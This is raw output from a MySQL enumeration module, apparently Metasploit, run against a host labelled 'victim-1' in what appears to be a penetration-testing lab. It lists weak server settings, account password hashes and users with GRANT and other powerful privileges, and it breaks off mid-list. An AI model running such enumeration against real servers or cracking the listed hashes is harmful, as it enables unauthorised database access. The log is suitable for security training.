 [*] Running module against 192.35.65.3
[*] 192.35.65.3:3306 - Running MySQL Enumerator...
[*] 192.35.65.3:3306 - Enumerating Parameters
[*] 192.35.65.3:3306 - MySQL Version: 5.5.61-0ubuntu0.14.04.1
[*] 192.35.65.3:3306 - Compiled for the following OS: debian-linux-gnu
[*] 192.35.65.3:3306 - Architecture: x86_64
[*] 192.35.65.3:3306 - Server Hostname: victim-1
[*] 192.35.65.3:3306 - Data Directory: /var/lib/mysql/
[*] 192.35.65.3:3306 - Logging of queries and logins: OFF
[*] 192.35.65.3:3306 - Old Password Hashing Algorithm OFF
[*] 192.35.65.3:3306 - Loading of local files: ON
[*] 192.35.65.3:3306 - Deny logins with old Pre-4.1 Passwords: OFF
[*] 192.35.65.3:3306 - Allow Use of symlinks for Database Files: YES
[*] 192.35.65.3:3306 - Allow Table Merge:
[*] 192.35.65.3:3306 - SSL Connection: DISABLED
[*] 192.35.65.3:3306 - Enumerating Accounts:
[*] 192.35.65.3:3306 - List of Accounts with Password Hashes:
[+] 192.35.65.3:3306 - User: root Host: localhost Password Hash: *A0E23B565BACCE3E70D223915ABF2554B2540144
[+] 192.35.65.3:3306 - User: root Host: 891b50fafb0f Password Hash:
[+] 192.35.65.3:3306 - User: root Host: 127.0.0.1 Password Hash:
[+] 192.35.65.3:3306 - User: root Host: ::1 Password Hash:
[+] 192.35.65.3:3306 - User: debian-sys-maint Host: localhost Password Hash: *F4E71A0BE028B3688230B992EEAC70BC598FA723
[+] 192.35.65.3:3306 - User: root Host: % Password Hash: *A0E23B565BACCE3E70D223915ABF2554B2540144
[+] 192.35.65.3:3306 - User: filetest Host: % Password Hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[+] 192.35.65.3:3306 - User: ultra Host: localhost Password Hash: *94BDCEBE19083CE2A1F959FD02F964C7AF4CFC29
[+] 192.35.65.3:3306 - User: guest Host: localhost Password Hash: *17FD2DDCC01E0E66405FB1BA16F033188D18F646
[+] 192.35.65.3:3306 - User: gopher Host: localhost Password Hash: *027ADC92DD1A83351C64ABCD8BD4BA16EEDA0AB0
[+] 192.35.65.3:3306 - User: backup Host: localhost Password Hash: *E6DEAD2645D88071D28F004A209691AC60A72AC9
[+] 192.35.65.3:3306 - User: sysadmin Host: localhost Password Hash: *78A1258090DAA81738418E11B73EB494596DFDD3
[*] 192.35.65.3:3306 - The following users have GRANT Privilege:
[*] 192.35.65.3:3306 - User: root Host: localhost
[*] 192.35.65.3:3306 - User: root Host: 891b50fafb0f
[*] 192.35.65.3:3306 - User: root Host: 127.0.0.1
[*] 192.35.65.3:3306 - User: root Host: ::1
[*] 192.35.65.3:3306 - User: debian-sys-maint Host: localhost
[*] 192.35.65.3:3306 - User: root Host: %
[*] 192.35.65.3:3306 - The following users have CREATE USER Privilege:
[*] 192.35.65.3:3306 - User: root Host: localhost
[*] 192.35.65.3:3306 - User: root Host: 891b50fafb0f
[*] 192.35.65.3:3306 - User: root Host: 127.0.0.1
[*] 192.35.65.3:3306 - User: root Host: ::1
[*] 192.35.65.3:3306 - User: debian-sys-maint Host: localhost
[*] 192.35.65.3:3306 - User: root Host: %
[*] 192.35.65.3:3306 - The following users have RELOAD Privilege:
[*] 192.35.65.3:3306 - User: root Host: localhost
[*] 192.35.65.3:3306 - User: root Host: 891b50fafb0f
[*] 192.35.65.3:3306 - User: root Host: 127.0.0.1
[*] 192.35.65.3:3306 - User: root Host: ::1
[*] 192.35.65.3:3306 - User: debian-sys-maint Host: localhost
[*] 192.35.65.3:3306 - User: root Host: %
[*] 192.35.65.3:3306 - The following users have SHUTDOWN Privilege:
[*] 192.35.65.3:3306 - User: root Host: localhost
[*] 192.35.65.3:3306 - User: root Host: 891b50fafb0f
[*] 192.35.65.3:3306 - User: root Host: 127.0.0.1
[*] 192.35.65.3:3306 - User: root Host: ::1